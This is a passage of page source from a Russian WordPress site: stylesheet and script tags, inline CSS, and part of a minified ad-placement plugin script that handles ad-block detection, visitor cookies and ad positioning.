<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"861fc8a258"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var 